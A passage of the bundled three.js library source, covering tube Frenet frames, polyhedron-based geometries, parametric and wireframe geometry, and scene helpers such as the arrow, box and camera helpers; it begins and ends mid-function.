			uvd = new THREE.Vector2( i / segments, ( j + 1 ) / radialSegments );

			this.faces.push( new THREE.Face3( a, b, d ) );
			this.faceVertexUvs[ 0 ].push( [ uva, uvb, uvd ] );

			this.faces.push( new THREE.Face3( b, c, d ) );
			this.faceVertexUvs[ 0 ].push( [ uvb.clone(), uvc, uvd.clone() ] );

		}

	}

	this.computeFaceNormals();
	this.computeVertexNormals();

};

THREE.TubeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TubeGeometry.prototype.constructor = THREE.TubeGeometry;

THREE.TubeGeometry.NoTaper = function ( u ) {

	return 1;

};

THREE.TubeGeometry.SinusoidalTaper = function ( u ) {

	return Math.sin( Math.PI * u );

};

// For computing of Frenet frames, exposing the tangents, normals and binormals the spline
THREE.TubeGeometry.FrenetFrames = function ( path, segments, closed ) {

	var	normal = new THREE.Vector3(),

		tangents = [],
		normals = [],
		binormals = [],

		vec = new THREE.Vector3(),
		mat = new THREE.Matrix4(),

		numpoints = segments + 1,
		theta,
		smallest,

		tx, ty, tz,
		i, u;


	// expose internals
	this.tangents = tangents;
	this.normals = normals;
	this.binormals = binormals;

	// compute the tangent vectors for each segment on the path

	for ( i = 0; i < numpoints; i ++ ) {

		u = i / ( numpoints - 1 );

		tangents[ i ] = path.getTangentAt( u );
		tangents[ i ].normalize();

	}

	initialNormal3();

	/*
	function initialNormal1(lastBinormal) {
		// fixed start binormal. Has dangers of 0 vectors
		normals[ 0 ] = new THREE.Vector3();
		binormals[ 0 ] = new THREE.Vector3();
		if (lastBinormal===undefined) lastBinormal = new THREE.Vector3( 0, 0, 1 );
		normals[ 0 ].crossVectors( lastBinormal, tangents[ 0 ] ).normalize();
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] ).normalize();
	}

	function initialNormal2() {

		// This uses the Frenet-Serret formula for deriving binormal
		var t2 = path.getTangentAt( epsilon );

		normals[ 0 ] = new THREE.Vector3().subVectors( t2, tangents[ 0 ] ).normalize();
		binormals[ 0 ] = new THREE.Vector3().crossVectors( tangents[ 0 ], normals[ 0 ] );

		normals[ 0 ].crossVectors( binormals[ 0 ], tangents[ 0 ] ).normalize(); // last binormal x tangent
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] ).normalize();

	}
	*/

	function initialNormal3() {

		// select an initial normal vector perpendicular to the first tangent vector,
		// and in the direction of the smallest tangent xyz component

		normals[ 0 ] = new THREE.Vector3();
		binormals[ 0 ] = new THREE.Vector3();
		smallest = Number.MAX_VALUE;
		tx = Math.abs( tangents[ 0 ].x );
		ty = Math.abs( tangents[ 0 ].y );
		tz = Math.abs( tangents[ 0 ].z );

		if ( tx <= smallest ) {

			smallest = tx;
			normal.set( 1, 0, 0 );

		}

		if ( ty <= smallest ) {

			smallest = ty;
			normal.set( 0, 1, 0 );

		}

		if ( tz <= smallest ) {

			normal.set( 0, 0, 1 );

		}

		vec.crossVectors( tangents[ 0 ], normal ).normalize();

		normals[ 0 ].crossVectors( tangents[ 0 ], vec );
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] );

	}


	// compute the slowly-varying normal and binormal vectors for each segment on the path

	for ( i = 1; i < numpoints; i ++ ) {

		normals[ i ] = normals[ i - 1 ].clone();

		binormals[ i ] = binormals[ i - 1 ].clone();

		vec.crossVectors( tangents[ i - 1 ], tangents[ i ] );

		if ( vec.length() > Number.EPSILON ) {

			vec.normalize();

			theta = Math.acos( THREE.Math.clamp( tangents[ i - 1 ].dot( tangents[ i ] ), - 1, 1 ) ); // clamp for floating pt errors

			normals[ i ].applyMatrix4( mat.makeRotationAxis( vec, theta ) );

		}

		binormals[ i ].crossVectors( tangents[ i ], normals[ i ] );

	}


	// if the curve is closed, postprocess the vectors so the first and last normal vectors are the same

	if ( closed ) {

		theta = Math.acos( THREE.Math.clamp( normals[ 0 ].dot( normals[ numpoints - 1 ] ), - 1, 1 ) );
		theta /= ( numpoints - 1 );

		if ( tangents[ 0 ].dot( vec.crossVectors( normals[ 0 ], normals[ numpoints - 1 ] ) ) > 0 ) {

			theta = - theta;

		}

		for ( i = 1; i < numpoints; i ++ ) {

			// twist a little...
			normals[ i ].applyMatrix4( mat.makeRotationAxis( tangents[ i ], theta * i ) );
			binormals[ i ].crossVectors( tangents[ i ], normals[ i ] );

		}

	}

};

// File:src/extras/geometries/PolyhedronGeometry.js

/**
 * @author clockworkgeek / https://github.com/clockworkgeek
 * @author timothypratley / https://github.com/timothypratley
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.PolyhedronGeometry = function ( vertices, indices, radius, detail ) {

	THREE.Geometry.call( this );

	this.type = 'PolyhedronGeometry';

	this.parameters = {
		vertices: vertices,
		indices: indices,
		radius: radius,
		detail: detail
	};

	radius = radius || 1;
	detail = detail || 0;

	var that = this;

	for ( var i = 0, l = vertices.length; i < l; i += 3 ) {

		prepare( new THREE.Vector3( vertices[ i ], vertices[ i + 1 ], vertices[ i + 2 ] ) );

	}

	var p = this.vertices;

	var faces = [];

	for ( var i = 0, j = 0, l = indices.length; i < l; i += 3, j ++ ) {

		var v1 = p[ indices[ i ] ];
		var v2 = p[ indices[ i + 1 ] ];
		var v3 = p[ indices[ i + 2 ] ];

		faces[ j ] = new THREE.Face3( v1.index, v2.index, v3.index, [ v1.clone(), v2.clone(), v3.clone() ], undefined, j );

	}

	var centroid = new THREE.Vector3();

	for ( var i = 0, l = faces.length; i < l; i ++ ) {

		subdivide( faces[ i ], detail );

	}


	// Handle case when face straddles the seam

	for ( var i = 0, l = this.faceVertexUvs[ 0 ].length; i < l; i ++ ) {

		var uvs = this.faceVertexUvs[ 0 ][ i ];

		var x0 = uvs[ 0 ].x;
		var x1 = uvs[ 1 ].x;
		var x2 = uvs[ 2 ].x;

		var max = Math.max( x0, x1, x2 );
		var min = Math.min( x0, x1, x2 );

		if ( max > 0.9 && min < 0.1 ) {

			// 0.9 is somewhat arbitrary

			if ( x0 < 0.2 ) uvs[ 0 ].x += 1;
			if ( x1 < 0.2 ) uvs[ 1 ].x += 1;
			if ( x2 < 0.2 ) uvs[ 2 ].x += 1;

		}

	}


	// Apply radius

	for ( var i = 0, l = this.vertices.length; i < l; i ++ ) {

		this.vertices[ i ].multiplyScalar( radius );

	}


	// Merge vertices

	this.mergeVertices();

	this.computeFaceNormals();

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );


	// Project vector onto sphere's surface

	function prepare( vector ) {

		var vertex = vector.normalize().clone();
		vertex.index = that.vertices.push( vertex ) - 1;

		// Texture coords are equivalent to map coords, calculate angle and convert to fraction of a circle.

		var u = azimuth( vector ) / 2 / Math.PI + 0.5;
		var v = inclination( vector ) / Math.PI + 0.5;
		vertex.uv = new THREE.Vector2( u, 1 - v );

		return vertex;

	}


	// Approximate a curved face with recursively sub-divided triangles.

	function make( v1, v2, v3, materialIndex ) {

		var face = new THREE.Face3( v1.index, v2.index, v3.index, [ v1.clone(), v2.clone(), v3.clone() ], undefined, materialIndex );
		that.faces.push( face );

		centroid.copy( v1 ).add( v2 ).add( v3 ).divideScalar( 3 );

		var azi = azimuth( centroid );

		that.faceVertexUvs[ 0 ].push( [
			correctUV( v1.uv, v1, azi ),
			correctUV( v2.uv, v2, azi ),
			correctUV( v3.uv, v3, azi )
		] );

	}


	// Analytically subdivide a face to the required detail level.

	function subdivide( face, detail ) {

		var cols = Math.pow( 2, detail );
		var a = prepare( that.vertices[ face.a ] );
		var b = prepare( that.vertices[ face.b ] );
		var c = prepare( that.vertices[ face.c ] );
		var v = [];

		var materialIndex = face.materialIndex;

		// Construct all of the vertices for this subdivision.

		for ( var i = 0 ; i <= cols; i ++ ) {

			v[ i ] = [];

			var aj = prepare( a.clone().lerp( c, i / cols ) );
			var bj = prepare( b.clone().lerp( c, i / cols ) );
			var rows = cols - i;

			for ( var j = 0; j <= rows; j ++ ) {

				if ( j === 0 && i === cols ) {

					v[ i ][ j ] = aj;

				} else {

					v[ i ][ j ] = prepare( aj.clone().lerp( bj, j / rows ) );

				}

			}

		}

		// Construct all of the faces.

		for ( var i = 0; i < cols ; i ++ ) {

			for ( var j = 0; j < 2 * ( cols - i ) - 1; j ++ ) {

				var k = Math.floor( j / 2 );

				if ( j % 2 === 0 ) {

					make(
						v[ i ][ k + 1 ],
						v[ i + 1 ][ k ],
						v[ i ][ k ],
						materialIndex
					);

				} else {

					make(
						v[ i ][ k + 1 ],
						v[ i + 1 ][ k + 1 ],
						v[ i + 1 ][ k ],
						materialIndex
					);

				}

			}

		}

	}


	// Angle around the Y axis, counter-clockwise when looking from above.

	function azimuth( vector ) {

		return Math.atan2( vector.z, - vector.x );

	}


	// Angle above the XZ plane.

	function inclination( vector ) {

		return Math.atan2( - vector.y, Math.sqrt( ( vector.x * vector.x ) + ( vector.z * vector.z ) ) );

	}


	// Texture fixing helper. Spheres have some odd behaviours.

	function correctUV( uv, vector, azimuth ) {

		if ( ( azimuth < 0 ) && ( uv.x === 1 ) ) uv = new THREE.Vector2( uv.x - 1, uv.y );
		if ( ( vector.x === 0 ) && ( vector.z === 0 ) ) uv = new THREE.Vector2( azimuth / 2 / Math.PI + 0.5, uv.y );
		return uv.clone();

	}


};

THREE.PolyhedronGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.PolyhedronGeometry.prototype.constructor = THREE.PolyhedronGeometry;

// File:src/extras/geometries/DodecahedronGeometry.js

/**
 * @author Abe Pazos / https://hamoid.com
 */

THREE.DodecahedronGeometry = function ( radius, detail ) {

	var t = ( 1 + Math.sqrt( 5 ) ) / 2;
	var r = 1 / t;

	var vertices = [

		// (±1, ±1, ±1)
		- 1, - 1, - 1,    - 1, - 1,  1,
		- 1,  1, - 1,    - 1,  1,  1,
		 1, - 1, - 1,     1, - 1,  1,
		 1,  1, - 1,     1,  1,  1,

		// (0, ±1/φ, ±φ)
		 0, - r, - t,     0, - r,  t,
		 0,  r, - t,     0,  r,  t,

		// (±1/φ, ±φ, 0)
		- r, - t,  0,    - r,  t,  0,
		 r, - t,  0,     r,  t,  0,

		// (±φ, 0, ±1/φ)
		- t,  0, - r,     t,  0, - r,
		- t,  0,  r,     t,  0,  r
	];

	var indices = [
		 3, 11,  7,      3,  7, 15,      3, 15, 13,
		 7, 19, 17,      7, 17,  6,      7,  6, 15,
		17,  4,  8,     17,  8, 10,     17, 10,  6,
		 8,  0, 16,      8, 16,  2,      8,  2, 10,
		 0, 12,  1,      0,  1, 18,      0, 18, 16,
		 6, 10,  2,      6,  2, 13,      6, 13, 15,
		 2, 16, 18,      2, 18,  3,      2,  3, 13,
		18,  1,  9,     18,  9, 11,     18, 11,  3,
		 4, 14, 12,      4, 12,  0,      4,  0,  8,
		11,  9,  5,     11,  5, 19,     11, 19,  7,
		19,  5, 14,     19, 14,  4,     19,  4, 17,
		 1, 12, 14,      1, 14,  5,      1,  5,  9
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'DodecahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.DodecahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.DodecahedronGeometry.prototype.constructor = THREE.DodecahedronGeometry;

// File:src/extras/geometries/IcosahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.IcosahedronGeometry = function ( radius, detail ) {

	var t = ( 1 + Math.sqrt( 5 ) ) / 2;

	var vertices = [
		- 1,  t,  0,    1,  t,  0,   - 1, - t,  0,    1, - t,  0,
		 0, - 1,  t,    0,  1,  t,    0, - 1, - t,    0,  1, - t,
		 t,  0, - 1,    t,  0,  1,   - t,  0, - 1,   - t,  0,  1
	];

	var indices = [
		 0, 11,  5,    0,  5,  1,    0,  1,  7,    0,  7, 10,    0, 10, 11,
		 1,  5,  9,    5, 11,  4,   11, 10,  2,   10,  7,  6,    7,  1,  8,
		 3,  9,  4,    3,  4,  2,    3,  2,  6,    3,  6,  8,    3,  8,  9,
		 4,  9,  5,    2,  4, 11,    6,  2, 10,    8,  6,  7,    9,  8,  1
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'IcosahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.IcosahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.IcosahedronGeometry.prototype.constructor = THREE.IcosahedronGeometry;

// File:src/extras/geometries/OctahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.OctahedronGeometry = function ( radius, detail ) {

	var vertices = [
		1, 0, 0,   - 1, 0, 0,    0, 1, 0,    0, - 1, 0,    0, 0, 1,    0, 0, - 1
	];

	var indices = [
		0, 2, 4,    0, 4, 3,    0, 3, 5,    0, 5, 2,    1, 2, 5,    1, 5, 3,    1, 3, 4,    1, 4, 2
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'OctahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.OctahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.OctahedronGeometry.prototype.constructor = THREE.OctahedronGeometry;

// File:src/extras/geometries/TetrahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.TetrahedronGeometry = function ( radius, detail ) {

	var vertices = [
		 1,  1,  1,   - 1, - 1,  1,   - 1,  1, - 1,    1, - 1, - 1
	];

	var indices = [
		 2,  1,  0,    0,  3,  2,    1,  3,  0,    2,  3,  1
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'TetrahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.TetrahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.TetrahedronGeometry.prototype.constructor = THREE.TetrahedronGeometry;

// File:src/extras/geometries/ParametricGeometry.js

/**
 * @author zz85 / https://github.com/zz85
 * Parametric Surfaces Geometry
 * based on the brilliant article by @prideout http://prideout.net/blog/?p=44
 *
 * new THREE.ParametricGeometry( parametricFunction, uSegments, ySegements );
 *
 */

THREE.ParametricGeometry = function ( func, slices, stacks ) {

	THREE.Geometry.call( this );

	this.type = 'ParametricGeometry';

	this.parameters = {
		func: func,
		slices: slices,
		stacks: stacks
	};

	var verts = this.vertices;
	var faces = this.faces;
	var uvs = this.faceVertexUvs[ 0 ];

	var i, j, p;
	var u, v;

	var sliceCount = slices + 1;

	for ( i = 0; i <= stacks; i ++ ) {

		v = i / stacks;

		for ( j = 0; j <= slices; j ++ ) {

			u = j / slices;

			p = func( u, v );
			verts.push( p );

		}

	}

	var a, b, c, d;
	var uva, uvb, uvc, uvd;

	for ( i = 0; i < stacks; i ++ ) {

		for ( j = 0; j < slices; j ++ ) {

			a = i * sliceCount + j;
			b = i * sliceCount + j + 1;
			c = ( i + 1 ) * sliceCount + j + 1;
			d = ( i + 1 ) * sliceCount + j;

			uva = new THREE.Vector2( j / slices, i / stacks );
			uvb = new THREE.Vector2( ( j + 1 ) / slices, i / stacks );
			uvc = new THREE.Vector2( ( j + 1 ) / slices, ( i + 1 ) / stacks );
			uvd = new THREE.Vector2( j / slices, ( i + 1 ) / stacks );

			faces.push( new THREE.Face3( a, b, d ) );
			uvs.push( [ uva, uvb, uvd ] );

			faces.push( new THREE.Face3( b, c, d ) );
			uvs.push( [ uvb.clone(), uvc, uvd.clone() ] );

		}

	}

	// console.log(this);

	// magic bullet
	// var diff = this.mergeVertices();
	// console.log('removed ', diff, ' vertices by merging');

	this.computeFaceNormals();
	this.computeVertexNormals();

};

THREE.ParametricGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ParametricGeometry.prototype.constructor = THREE.ParametricGeometry;

// File:src/extras/geometries/WireframeGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WireframeGeometry = function ( geometry ) {

	THREE.BufferGeometry.call( this );

	var edge = [ 0, 0 ], hash = {};

	function sortFunction( a, b ) {

		return a - b;

	}

	var keys = [ 'a', 'b', 'c' ];

	if ( geometry instanceof THREE.Geometry ) {

		var vertices = geometry.vertices;
		var faces = geometry.faces;
		var numEdges = 0;

		// allocate maximal size
		var edges = new Uint32Array( 6 * faces.length );

		for ( var i = 0, l = faces.length; i < l; i ++ ) {

			var face = faces[ i ];

			for ( var j = 0; j < 3; j ++ ) {

				edge[ 0 ] = face[ keys[ j ] ];
				edge[ 1 ] = face[ keys[ ( j + 1 ) % 3 ] ];
				edge.sort( sortFunction );

				var key = edge.toString();

				if ( hash[ key ] === undefined ) {

					edges[ 2 * numEdges ] = edge[ 0 ];
					edges[ 2 * numEdges + 1 ] = edge[ 1 ];
					hash[ key ] = true;
					numEdges ++;

				}

			}

		}

		var coords = new Float32Array( numEdges * 2 * 3 );

		for ( var i = 0, l = numEdges; i < l; i ++ ) {

			for ( var j = 0; j < 2; j ++ ) {

				var vertex = vertices[ edges [ 2 * i + j ] ];

				var index = 6 * i + 3 * j;
				coords[ index + 0 ] = vertex.x;
				coords[ index + 1 ] = vertex.y;
				coords[ index + 2 ] = vertex.z;

			}

		}

		this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

	} else if ( geometry instanceof THREE.BufferGeometry ) {

		if ( geometry.index !== null ) {

			// Indexed BufferGeometry

			var indices = geometry.index.array;
			var vertices = geometry.attributes.position;
			var groups = geometry.groups;
			var numEdges = 0;

			if ( groups.length === 0 ) {

				geometry.addGroup( 0, indices.length );

			}

			// allocate maximal size
			var edges = new Uint32Array( 2 * indices.length );

			for ( var o = 0, ol = groups.length; o < ol; ++ o ) {

				var group = groups[ o ];

				var start = group.start;
				var count = group.count;

				for ( var i = start, il = start + count; i < il; i += 3 ) {

					for ( var j = 0; j < 3; j ++ ) {

						edge[ 0 ] = indices[ i + j ];
						edge[ 1 ] = indices[ i + ( j + 1 ) % 3 ];
						edge.sort( sortFunction );

						var key = edge.toString();

						if ( hash[ key ] === undefined ) {

							edges[ 2 * numEdges ] = edge[ 0 ];
							edges[ 2 * numEdges + 1 ] = edge[ 1 ];
							hash[ key ] = true;
							numEdges ++;

						}

					}

				}

			}

			var coords = new Float32Array( numEdges * 2 * 3 );

			for ( var i = 0, l = numEdges; i < l; i ++ ) {

				for ( var j = 0; j < 2; j ++ ) {

					var index = 6 * i + 3 * j;
					var index2 = edges[ 2 * i + j ];

					coords[ index + 0 ] = vertices.getX( index2 );
					coords[ index + 1 ] = vertices.getY( index2 );
					coords[ index + 2 ] = vertices.getZ( index2 );

				}

			}

			this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

		} else {

			// non-indexed BufferGeometry

			var vertices = geometry.attributes.position.array;
			var numEdges = vertices.length / 3;
			var numTris = numEdges / 3;

			var coords = new Float32Array( numEdges * 2 * 3 );

			for ( var i = 0, l = numTris; i < l; i ++ ) {

				for ( var j = 0; j < 3; j ++ ) {

					var index = 18 * i + 6 * j;

					var index1 = 9 * i + 3 * j;
					coords[ index + 0 ] = vertices[ index1 ];
					coords[ index + 1 ] = vertices[ index1 + 1 ];
					coords[ index + 2 ] = vertices[ index1 + 2 ];

					var index2 = 9 * i + 3 * ( ( j + 1 ) % 3 );
					coords[ index + 3 ] = vertices[ index2 ];
					coords[ index + 4 ] = vertices[ index2 + 1 ];
					coords[ index + 5 ] = vertices[ index2 + 2 ];

				}

			}

			this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

		}

	}

};

THREE.WireframeGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.WireframeGeometry.prototype.constructor = THREE.WireframeGeometry;

// File:src/extras/helpers/AxisHelper.js

/**
 * @author sroucheray / http://sroucheray.org/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AxisHelper = function ( size ) {

	size = size || 1;

	var vertices = new Float32Array( [
		0, 0, 0,  size, 0, 0,
		0, 0, 0,  0, size, 0,
		0, 0, 0,  0, 0, size
	] );

	var colors = new Float32Array( [
		1, 0, 0,  1, 0.6, 0,
		0, 1, 0,  0.6, 1, 0,
		0, 0, 1,  0, 0.6, 1
	] );

	var geometry = new THREE.BufferGeometry();
	geometry.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	geometry.addAttribute( 'color', new THREE.BufferAttribute( colors, 3 ) );

	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors } );

	THREE.LineSegments.call( this, geometry, material );

};

THREE.AxisHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.AxisHelper.prototype.constructor = THREE.AxisHelper;

// File:src/extras/helpers/ArrowHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 * @author zz85 / http://github.com/zz85
 * @author bhouston / http://clara.io
 *
 * Creates an arrow for visualizing directions
 *
 * Parameters:
 *  dir - Vector3
 *  origin - Vector3
 *  length - Number
 *  color - color in hex value
 *  headLength - Number
 *  headWidth - Number
 */

THREE.ArrowHelper = ( function () {

	var lineGeometry = new THREE.Geometry();
	lineGeometry.vertices.push( new THREE.Vector3( 0, 0, 0 ), new THREE.Vector3( 0, 1, 0 ) );

	var coneGeometry = new THREE.CylinderGeometry( 0, 0.5, 1, 5, 1 );
	coneGeometry.translate( 0, - 0.5, 0 );

	return function ArrowHelper( dir, origin, length, color, headLength, headWidth ) {

		// dir is assumed to be normalized

		THREE.Object3D.call( this );

		if ( color === undefined ) color = 0xffff00;
		if ( length === undefined ) length = 1;
		if ( headLength === undefined ) headLength = 0.2 * length;
		if ( headWidth === undefined ) headWidth = 0.2 * headLength;

		this.position.copy( origin );
		
		this.line = new THREE.Line( lineGeometry, new THREE.LineBasicMaterial( { color: color } ) );
		this.line.matrixAutoUpdate = false;
		this.add( this.line );

		this.cone = new THREE.Mesh( coneGeometry, new THREE.MeshBasicMaterial( { color: color } ) );
		this.cone.matrixAutoUpdate = false;
		this.add( this.cone );

		this.setDirection( dir );
		this.setLength( length, headLength, headWidth );

	}

}() );

THREE.ArrowHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.ArrowHelper.prototype.constructor = THREE.ArrowHelper;

THREE.ArrowHelper.prototype.setDirection = ( function () {

	var axis = new THREE.Vector3();
	var radians;

	return function setDirection( dir ) {

		// dir is assumed to be normalized

		if ( dir.y > 0.99999 ) {

			this.quaternion.set( 0, 0, 0, 1 );

		} else if ( dir.y < - 0.99999 ) {

			this.quaternion.set( 1, 0, 0, 0 );

		} else {

			axis.set( dir.z, 0, - dir.x ).normalize();

			radians = Math.acos( dir.y );

			this.quaternion.setFromAxisAngle( axis, radians );

		}

	};

}() );

THREE.ArrowHelper.prototype.setLength = function ( length, headLength, headWidth ) {

	if ( headLength === undefined ) headLength = 0.2 * length;
	if ( headWidth === undefined ) headWidth = 0.2 * headLength;

	this.line.scale.set( 1, Math.max( 0, length - headLength ), 1 );
	this.line.updateMatrix();

	this.cone.scale.set( headWidth, headLength, headWidth );
	this.cone.position.y = length;
	this.cone.updateMatrix();

};

THREE.ArrowHelper.prototype.setColor = function ( color ) {

	this.line.material.color.set( color );
	this.cone.material.color.set( color );

};

// File:src/extras/helpers/BoxHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BoxHelper = function ( object ) {

	var indices = new Uint16Array( [ 0, 1, 1, 2, 2, 3, 3, 0, 4, 5, 5, 6, 6, 7, 7, 4, 0, 4, 1, 5, 2, 6, 3, 7 ] );
	var positions = new Float32Array( 8 * 3 );

	var geometry = new THREE.BufferGeometry();
	geometry.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	geometry.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ) );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: 0xffff00 } ) );

	if ( object !== undefined ) {

		this.update( object );

	}

};

THREE.BoxHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.BoxHelper.prototype.constructor = THREE.BoxHelper;

THREE.BoxHelper.prototype.update = ( function () {

	var box = new THREE.Box3();

	return function ( object ) {

		box.setFromObject( object );

		if ( box.isEmpty() ) return;

		var min = box.min;
		var max = box.max;

		/*
		  5____4
		1/___0/|
		| 6__|_7
		2/___3/

		0: max.x, max.y, max.z
		1: min.x, max.y, max.z
		2: min.x, min.y, max.z
		3: max.x, min.y, max.z
		4: max.x, max.y, min.z
		5: min.x, max.y, min.z
		6: min.x, min.y, min.z
		7: max.x, min.y, min.z
		*/

		var position = this.geometry.attributes.position;
		var array = position.array;

		array[  0 ] = max.x; array[  1 ] = max.y; array[  2 ] = max.z;
		array[  3 ] = min.x; array[  4 ] = max.y; array[  5 ] = max.z;
		array[  6 ] = min.x; array[  7 ] = min.y; array[  8 ] = max.z;
		array[  9 ] = max.x; array[ 10 ] = min.y; array[ 11 ] = max.z;
		array[ 12 ] = max.x; array[ 13 ] = max.y; array[ 14 ] = min.z;
		array[ 15 ] = min.x; array[ 16 ] = max.y; array[ 17 ] = min.z;
		array[ 18 ] = min.x; array[ 19 ] = min.y; array[ 20 ] = min.z;
		array[ 21 ] = max.x; array[ 22 ] = min.y; array[ 23 ] = min.z;

		position.needsUpdate = true;

		this.geometry.computeBoundingSphere();

	};

} )();

// File:src/extras/helpers/BoundingBoxHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 */

// a helper to show the world-axis-aligned bounding box for an object

THREE.BoundingBoxHelper = function ( object, hex ) {

	var color = ( hex !== undefined ) ? hex : 0x888888;

	this.object = object;

	this.box = new THREE.Box3();

	THREE.Mesh.call( this, new THREE.BoxGeometry( 1, 1, 1 ), new THREE.MeshBasicMaterial( { color: color, wireframe: true } ) );

};

THREE.BoundingBoxHelper.prototype = Object.create( THREE.Mesh.prototype );
THREE.BoundingBoxHelper.prototype.constructor = THREE.BoundingBoxHelper;

THREE.BoundingBoxHelper.prototype.update = function () {

	this.box.setFromObject( this.object );

	this.box.size( this.scale );

	this.box.center( this.position );

};

// File:src/extras/helpers/CameraHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 *	- shows frustum, line of sight and up of the camera
 *	- suitable for fast updates
 * 	- based on frustum visualization in lightgl.js shadowmap example
 *		http://evanw.github.com/lightgl.js/tests/shadowmap.html
 */

THREE.CameraHelper = function ( camera ) {

	var geometry = new THREE.Geometry();
	var material = new THREE.LineBasicMaterial( { color: 0xffffff, vertexColors: THREE.FaceColors } );

	var pointMap = {};

	// colors

	var hexFrustum = 0xffaa00;
	var hexCone = 0xff0000;
	var hexUp = 0x00aaff;
	var hexTarget = 0xffffff;
	var hexCross = 0x333333;

	// near

	addLine( "n1", "n2", hexFrustum );
	addLine( "n2", "n4", hexFrustum );
	addLine( "n4", "n3", hexFrustum );
	addLine( "n3", "n1", hexFrustum );

	// far

	addLine( "f1", "f2", hexFrustum );
	addLine( "f2", "f4", hexFrustum );
	addLine( "f4", "f3", hexFrustum );
	addLine( "f3", "f1", hexFrustum );

	// sides

	addLine( "n1", "f1", hexFrustum );
	addLine( "n2", "f2", hexFrustum );
	addLine( "n3", "f3", hexFrustum );
	addLine( "n4", "f4", hexFrustum );

	// cone

	addLine( "p", "n1", hexCone );
	addLine( "p", "n2", hexCone );
	addLine( "p", "n3", hexCone );
	addLine( "p", "n4", hexCone );

	// up

	addLine( "u1", "u2", hexUp );
	addLine( "u2", "u3", hexUp );
	addLine( "u3", "u1", hexUp );

	// target

	addLine( "c", "t", hexTarget );
	addLine( "p", "c", hexCross );

	// cross

	addLine( "cn1", "cn2", hexCross );
	addLine( "cn3", "cn4", hexCross );

	addLine( "cf1", "cf2", hexCross );
	addLine( "cf3", "cf4", hexCross );

	function addLine( a, b, hex ) {

		addPoint( a, hex );
		addPoint( b, hex );

	}

	function addPoint( id, hex ) {

		geometry.vertices.push( new THREE.Vector3() );
		geometry.colors.push( new THREE.Color( hex ) );

		if ( pointMap[ id ] === undefined ) {

			pointMap[ id ] = [];

		}

		pointMap[ id ].push( geometry.vertices.length - 1 );

	}

	THREE.LineSegments.call( this, geometry, material );

	this.camera = camera;
	this.camera.updateProjectionMatrix();

	this.matrix = camera.matrixWorld;
	this.matrixAutoUpdate = false;

	this.pointMap = pointMap;

	this.update();

};

THREE.CameraHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.CameraHelper.prototype.constructor = THREE.CameraHelper;

THREE.CameraHelper.prototype.update = function () {

	var geometry, pointMap;

	var vector = new THREE.Vector3();
	var camera = new THREE.Camera();

	function setPoint( point, x, y, z ) {

		vector.set( x, y, z ).unproject( camera );

		var points = pointMap[ point ];

		if ( points !== undefined ) {

			for ( var i = 0, il = points.length; i < il; i ++ ) {

				geometry.vertices[ points[ i ] ].copy( vector );

			}

		}

	}

	return function () {

		geometry = this.geometry;
		pointMap = this.pointMap;

		var w = 1, h = 1;

		// we need just camera projection matrix
		// world matrix must be identity

		camera.projectionMatrix.copy( this.camera.projectionMatrix );

		// center / target

		setPoint( "c", 0, 0, - 1 );
		setPoint( "t", 0, 0,  1 );

		// near

		setPoint( "n1", - w, - h, - 1 );
		setPoint( "n2",   w, - h, - 1 );
		setPoint( "n3", - w,   h, - 1 );
		setPoint( "n4",   w,   h, - 1 );

		// far

		setPoint( "f1", - w, - h, 1 );
		setPoint( "f2",   w, - h, 1 );
		setPoint( "f3", - w,   h, 1 );
		setPoint( "f4",   w,   h, 1 );

		// up

		setPoint( "u1",   w * 0.7, h * 1.1, - 1 );
		setPoint( "u2", - w * 0.7, h * 1.1, - 1 );
		setPoint( "u3",         0, h * 2,   - 1 );

		// cross

		setPoint( "cf1", - w,   0, 1 );
		setPoint( "cf2",   w,   0, 1 );
		setPoint( "cf3",   0, - h, 1 );
		setPoint( "cf4",   0,   h, 1 );

		setPoint( "cn1", - w,   0, - 1 );
		setPoint( "cn2",   w,   0, - 1 );
